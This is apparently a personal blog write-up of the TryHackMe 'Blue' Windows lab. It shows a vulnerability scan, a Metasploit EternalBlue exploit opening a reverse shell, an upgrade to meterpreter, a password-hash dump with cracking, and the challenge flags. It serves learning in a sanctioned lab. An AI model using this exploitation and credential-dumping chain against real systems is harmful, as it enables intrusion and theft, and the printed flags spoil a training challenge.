Windows Planning
Alright, I'm ready to move on from linux OS for a little while and take a brief adventure through Windows land. Due to Windows licensing though, it's a lot more difficult to find challenges to dig in on, so it's going to take a little experimentation to build an education path I'm happy with... I'd like to have a free ride too of course, but there are some attractive paid alternatives out there I'll list here regardless.
VM Images
Platforms
Certifications
- https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ ($2500-$5000)
- https://www.offensive-security.com/pwk-oscp/ ($1000-$2500)
- https://iclass.eccouncil.org/financing/ ($300-$2000) I decided that I want some more experience with Windows machines before I shell out the change for a cert. It seems like tryhackme is a growing platform, and I went through their intro materials and it was very well implemented! I'm going to try the fist listed free windows machine here and see how it goes...
Blue
When you load the page, you click a little button to deploy the machine and they provide an in-browser VNC into a little linux box they create for us. You can also connect to a VPN gateway they provide rather than use the in-browser machine. For now, I'll just use this because it's quicker to trial things but this box has input lag (unavoidable by them) and it's just not my machine...!
 Alright, it has some questions for us:
Alright, it has some questions for us:
 I answer the first two right away after running an nmap, but I'm quite unfamiliar with Windows so it'll take me a second to figure out what it's vulnerable to! This has a paired video that you've got to pay for that would probably give some more guidance here, but screw that for now it can't be that hard!
I notice that:
I answer the first two right away after running an nmap, but I'm quite unfamiliar with Windows so it'll take me a second to figure out what it's vulnerable to! This has a paired video that you've got to pay for that would probably give some more guidance here, but screw that for now it can't be that hard!
I notice that:
- rpc is running
- rdp port is open I decided to search around for more information about nmap to find a script to help me out here where I'm so new to these ports/protocols...
root@ip-10-10-62-127:~/Desktop# nmap -n -Pn --script vuln 10.10.131.7
Starting Nmap 7.60 ( https://nmap.org ) at 2021-03-02 21:57 GMT
Nmap scan report for 10.10.131.7
Host is up (0.00042s latency).
Not shown: 991 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
|_ssl-ccs-injection: No reply from server (TIMEOUT)
|_sslv2-drown:
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49158/tcp open unknown
49160/tcp open unknown
MAC Address: 02:AA:2D:2E:FB:C1 (Unknown)
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Nmap done: 1 IP address (1 host up) scanned in 105.82 seconds
Ah okay there we go! In the next section, it's just a wlak through of using a metasploit module someone wrote for this vuln - nothing exciting there I'll just run it and move on! It actually failed, and honestly the web client is too much of an arrow in the knee for me right now, slow, weird scaling, terrible mouse interaction and no paste buffer throughput. They're provided setup instructions for OpenVPN look nice and easy, so I'll give that a go... First though, I need to update my box and make sure I don't have any open ports. I'm hopping onto a public network now and could easily get pwnd by someone else on here. Let's do some quick hardening...
# Update
apt-get update && apt-get upgrade
# Ensure only root has uid 0
awk -F: '($3=="0"){print}' /etc/passwd
# Check for accounts with empty passwords
cat /etc/shadow | awk -F: '($2==""){print $1}'
# Drop all inbound packets
iptables -P INPUT DROP
# Turned off ssh, edited config to harden incase I accidentally enable it
# Double check for any running services
nmap -p- localhost
Now, I connect to their VPN
$ sudo openvpn ./salmonsec.ovpn
2021-03-02 18:30:11 DEPRECATED OPTION: --cipher set to 'AES-256-CBC' but missing in --data-ciphers (AES-256-GCM:AES-128-GCM). Future OpenVPN version will ignore --cipher for cipher negotiations. Add 'AES-256-CBC' to --data-ciphers or change --cipher 'AES-256-CBC' to --data-ciphers-fallback 'AES-256-CBC' to silence this warning.
2021-03-02 18:30:11 OpenVPN 2.5.0 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Oct 28 2020
2021-03-02 18:30:11 library versions: OpenSSL 1.1.1i 8 Dec 2020, LZO 2.10
2021-03-02 18:30:11 OpenSSL: error:0909006C:PEM routines:get_name:no start line
2021-03-02 18:30:11 OpenSSL: error:140AD009:SSL routines:SSL_CTX_use_certificate_file:PEM lib
2021-03-02 18:30:11 Cannot load inline certificate file
2021-03-02 18:30:11 Exiting due to fatal error
Sigh... Nothing ever works first try. They had great debug steps though, and after switching vpn servers, redownloading the config and trying again, it worked. Getting back to it.
$ ping 10.10.103.43
PING 10.10.103.43 (10.10.103.43) 56(84) bytes of data.
64 bytes from 10.10.103.43: icmp_seq=1 ttl=125 time=89.2 ms
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.2.23:4444
[*] 10.10.103.43:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.103.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.103.43:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.103.43:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.103.43:445 - The target is vulnerable.
[*] 10.10.103.43:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.103.43:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.103.43:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.103.43:445 - Connecting to target for exploitation.
[+] 10.10.103.43:445 - Connection established for exploitation.
[+] 10.10.103.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.103.43:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.103.43:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.103.43:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.103.43:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.103.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.103.43:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.103.43:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.43:445 - Starting non-paged pool grooming
[+] 10.10.103.43:445 - Sending SMBv2 buffers
[+] 10.10.103.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.43:445 - Sending final SMBv2 buffers.
[*] 10.10.103.43:445 - Sending last fragment of exploit packet!
[*] 10.10.103.43:445 - Receiving response from exploit packet
[+] 10.10.103.43:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.103.43:445 - Sending egg to corrupted connection.
[*] 10.10.103.43:445 - Triggering free of corrupted buffer.
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.103.43:445 - Connecting to target for exploitation.
[+] 10.10.103.43:445 - Connection established for exploitation.
[+] 10.10.103.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.103.43:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.103.43:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.103.43:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.103.43:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.103.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.103.43:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.103.43:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.43:445 - Starting non-paged pool grooming
[+] 10.10.103.43:445 - Sending SMBv2 buffers
[+] 10.10.103.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.43:445 - Sending final SMBv2 buffers.
[*] 10.10.103.43:445 - Sending last fragment of exploit packet!
[*] 10.10.103.43:445 - Receiving response from exploit packet
[+] 10.10.103.43:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.103.43:445 - Sending egg to corrupted connection.
[*] 10.10.103.43:445 - Triggering free of corrupted buffer.
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.103.43:445 - Connecting to target for exploitation.
[+] 10.10.103.43:445 - Connection established for exploitation.
[+] 10.10.103.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.103.43:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.103.43:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.103.43:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.103.43:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.103.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.103.43:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.103.43:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.43:445 - Starting non-paged pool grooming
[+] 10.10.103.43:445 - Sending SMBv2 buffers
[+] 10.10.103.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.43:445 - Sending final SMBv2 buffers.
[*] 10.10.103.43:445 - Sending last fragment of exploit packet!
[*] 10.10.103.43:445 - Receiving response from exploit packet
[+] 10.10.103.43:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.103.43:445 - Sending egg to corrupted connection.
[*] 10.10.103.43:445 - Triggering free of corrupted buffer.
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
No dice... Issue is I need to set LHOST, it's listening on my local IP not my IP on the VPN:
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.6.62.222:4444
[*] 10.10.206.102:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.206.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.206.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.206.102:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.206.102:445 - The target is vulnerable.
[*] 10.10.206.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.206.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.206.102:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.206.102:445 - Connecting to target for exploitation.
[+] 10.10.206.102:445 - Connection established for exploitation.
[+] 10.10.206.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.206.102:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.206.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.206.102:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.206.102:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.206.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.206.102:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.206.102:445 - Sending all but last fragment of exploit packet
[*] 10.10.206.102:445 - Starting non-paged pool grooming
[+] 10.10.206.102:445 - Sending SMBv2 buffers
[+] 10.10.206.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.206.102:445 - Sending final SMBv2 buffers.
[*] 10.10.206.102:445 - Sending last fragment of exploit packet!
[*] 10.10.206.102:445 - Receiving response from exploit packet
[+] 10.10.206.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.206.102:445 - Sending egg to corrupted connection.
[*] 10.10.206.102:445 - Triggering free of corrupted buffer.
[-] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.206.102:445 - Connecting to target for exploitation.
[+] 10.10.206.102:445 - Connection established for exploitation.
[+] 10.10.206.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.206.102:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.206.102:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.206.102:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.206.102:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.206.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.206.102:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.206.102:445 - Sending all but last fragment of exploit packet
[*] 10.10.206.102:445 - Starting non-paged pool grooming
[+] 10.10.206.102:445 - Sending SMBv2 buffers
[+] 10.10.206.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.206.102:445 - Sending final SMBv2 buffers.
[*] 10.10.206.102:445 - Sending last fragment of exploit packet!
[*] 10.10.206.102:445 - Receiving response from exploit packet
[+] 10.10.206.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.206.102:445 - Sending egg to corrupted connection.
[*] 10.10.206.102:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.6.62.222:4444 -> 10.10.206.102:49171) at 2021-03-02 20:24:39 -0500
[+] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.206.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
Woohoo my first ever windows shell!
msf6 post(multi/manage/shell_to_meterpreter) > info
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.62.222:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175174 bytes) to 10.10.206.102
[*] Meterpreter session 2 opened (10.6.62.222:4433 -> 10.10.206.102:49177) at 2021-03-02 20:27:22 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.6.62.222:4444 -> 10.10.206.102:49171 (10.10.206.102)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.6.62.222:4433 -> 10.10.206.102:49177 (10.10.206.102)
msf6 post(multi/manage/shell_to_meterpreter) > use 2
[-] Invalid module index: 2
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
444 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
556 548 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
604 548 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
616 596 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
656 596 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
704 604 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
712 604 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
720 604 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
828 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
896 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
944 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
1028 828 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
1080 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1096 772 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
1152 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1300 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1412 1784 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
1424 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1480 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1612 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1784 1072 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1884 2400 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
1948 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1992 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2108 828 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2140 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2176 704 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\taskhost.exe
2400 704 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2408 704 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2480 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2560 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2576 1300 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2604 704 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2660 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2724 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2820 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
meterpreter > migrate 2724
[*] Migrating from 1412 to 2724...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
As always, I use crackstation first, this time it worked:
 Now, we have to find the flags! It tells us first one is at root:
Now, we have to find the flags! It tells us first one is at root:
C:\Windows\system32>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\
03/17/2019 01:27 PM 24 flag1.txt
07/13/2009 09:20 PM <DIR> PerfLogs
04/12/2011 02:28 AM <DIR> Program Files
03/17/2019 04:28 PM <DIR> Program Files (x86)
12/12/2018 09:13 PM <DIR> Users
03/17/2019 04:36 PM <DIR> Windows
1 File(s) 24 bytes
5 Dir(s) 20,796,534,784 bytes free
C:\>type flag1.txt
type flag1.txt
flag{access_the_machine}
C:\Users\Jon\Documents>r
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\Users\Jon\Documents
12/12/2018 09:49 PM <DIR> .
12/12/2018 09:49 PM <DIR> ..
03/17/2019 01:26 PM 37 flag3.txt
1 File(s) 37 bytes
2 Dir(s) 20,780,425,216 bytes free
C:\Users\Jon\Documents>type flag3.txt
type flag3.txt
flag{admin_documents_can_be_valuable}
C:\Users\Jon\Documents>dir /s *flag*
...
Directory of C:\Windows\System32\config
03/17/2019 01:32 PM 34 flag2.txt
1 File(s) 34 bytes
...
C:\>type Windows\System32\config\flag2.txt
type Windows\System32\config\flag2.txt
flag{sam_database_elevated_access}